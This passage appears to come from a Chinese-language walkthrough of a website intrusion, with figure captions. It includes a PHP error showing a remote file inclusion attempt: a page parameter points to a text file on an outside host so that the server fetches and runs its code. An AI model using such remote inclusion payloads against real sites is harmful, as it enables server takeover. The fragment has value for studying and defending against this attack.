 Warning: main(): Failed opening 'include/http://www.hackwolf.cn/1.txt?' for inclusion
(include_path='.;/usr/local/php4/include/') in D:\htdocs\depart.php on line 63
图2
如图3 所示,点击“相关文件”后,下面会出
现一个“基础一部2005年度工作计划”,看到这个